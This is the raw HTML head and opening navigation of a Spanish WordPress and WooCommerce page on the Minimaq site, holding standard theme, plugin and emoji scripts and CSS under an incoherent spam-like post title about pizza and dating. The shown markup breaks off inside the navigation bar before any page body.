

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minimaq.com/pizza-pancetta-briskeby-akershus-gratis-sex-kontakt-russia-dating/
body_size: 40128
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Pizza pancetta briskeby akershus &#8211; gratis sex kontakt russia dating &#8211; Minimaq</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Minimaq &raquo; Feed" href="https://minimaq.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Minimaq &raquo; Feed de los comentarios" href="https://minimaq.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/minimaq.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=6.11.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://minimaq.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='gutenberg-pdfjs-style-css' href='https://minimaq.com/wp-content/plugins/pdfjs-viewer-shortcode/inc/../blocks/build/style-index.css?ver=1765422457' type='text/css' media='all' />
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary-color: #49c5b6;--wp--preset--color--dark-color: #222;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://minimaq.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://minimaq.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='navian-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C100%2C300%2C400%2C400italic%2C600%2C700%7CPoppins%3A500%2C100%2C300%2C400%2C400italic%2C600%2C700%7CPoppins%3A600%2C100%2C300%2C400%2C400italic%2C600%2C700%7CRoboto%3A400%2C100%2C300%2C400%2C400italic%2C600%2C700%7CPoppins%3A500%2C100%2C300%2C400%2C400italic%2C600%2C700%7COpen+Sans%3A400&#038;subset=latin%2Clatin-ext&#038;ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='navian-libs-css' href='https://minimaq.com/wp-content/themes/navian/assets/css/libs.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='navian-theme-styles-css' href='https://minimaq.com/wp-content/uploads/wp-less-cache/navian-theme-styles.css?ver=1744384532' type='text/css' media='all' />
<link rel='stylesheet' id='navian-style-css' href='https://minimaq.com/wp-content/themes/navian/style.css?ver=6.7.2' type='text/css' media='all' />
<style id='navian-style-inline-css' type='text/css'>
@media (max-width: 990px) {nav {position: fixed!important;width: 100%;z-index: 9;}nav.fixed, nav.absolute {position: fixed!important;}.site-scrolled nav{background:#fff!important;top:0!important;}.site-scrolled nav .sub,.site-scrolled nav h1.logo,.site-scrolled nav .module.widget-wrap i{color:#252525!important;}.site-scrolled nav .logo-light{display:none!important;} .site-scrolled nav .logo-dark{display:inline-block!important;}}
</style>
<link rel='stylesheet' id='easymedia_styles-css' href='https://minimaq.com/wp-content/plugins/easy-media-gallery/css/frontend.css?ver=6.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.11.4","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=6.11.4" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.11.4" id="layerslider-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=6.11.4" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<meta name="generator" content="Powered by LayerSlider 6.11.4 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://minimaq.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://minimaq.com/wp-json/wp/v2/posts/2632" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://minimaq.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="canonical" href="https://minimaq.com/pizza-pancetta-briskeby-akershus-gratis-sex-kontakt-russia-dating/" />
<link rel='shortlink' href='https://minimaq.com/?p=2632' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://minimaq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminimaq.com%2Fpizza-pancetta-briskeby-akershus-gratis-sex-kontakt-russia-dating%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://minimaq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminimaq.com%2Fpizza-pancetta-briskeby-akershus-gratis-sex-kontakt-russia-dating%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="stylesheet" type="text/css" media="screen,projection" href="https://minimaq.com/wp-content/plugins/easy-media-gallery/css/styles/mediabox/Light.css" />

<!-- Easy Media Gallery Lite START (version 1.3.170)-->       
    
    <script type="text/javascript">
	/*<![CDATA[*/
	/* Easy Media Gallery */
    jQuery(document).ready(function($) {	
		var add = "easymedia";
jQuery('.da-thumbs a[rel!="easymedia"]').attr('rel', function (i, old) {
    return old ? old + ' ' + add : add; });		
    });
    /*]]>*/</script>

    <!--[if lt IE 9]>
<script src="https://minimaq.com/wp-content/plugins/easy-media-gallery/includes/js/func/html5.js" type="text/javascript"></script>
<![endif]-->  


<!-- Easy Media Gallery Lite  END  -->   
    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.woocommerce-ordering {
	display:none;
}
.woocommerce .woocommerce-result-count {
	margin-bottom: 16px;
}

.background-content visible {
	background-size: 200% 100%;
}
.accordion-style-1 li, .accordion-style-3 li {
	margin-bottom:1px;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-2632 single-format-standard theme-navian woocommerce-no-js normal-layout loading menu-effect-line  wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
			<div id="tlg_preloader"><span class="spinner"></span></div>
			<div class="nav-container full-menu ">
    <nav class="bg-dark">
        <div class="nav-bar ">
    <div class="module left">
        <a class="header-logo" href="https://minimaq.com/">
                        <img class="logo logo-light" alt="Minimaq" src="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png" srcset="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png 1x, http://minimaq.com/wp-content/uploads/2021/10/LOGO_MINIMAQ_463X80.png 2x" />
            <img class="logo logo-dark" alt="Minimaq" src="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png" srcset="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png 1x, https://minimaq.com/wp-content/uploads/2021/10/LOGO_MINIMAQ_463X80.png 2x" />
                    </a>
    </div>
    <div class="module widget-wrap mobile-toggle right visible-sm visible-xs">
        <i class="ti-menu"></i>
    </div>
    <div class="module-group right">
        <div class="module left">
